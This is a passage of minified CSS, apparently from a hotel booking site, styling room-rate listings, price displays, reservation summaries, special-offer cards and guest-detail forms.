p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#e4002b;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#e4002b}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and (min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice_margin-1{margin-top:0}.reservation__notice-item{margin-bottom:10px}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:25px;display:grid;grid-template-columns:1fr 1fr;margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__notice{margin:0 0 30px}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form 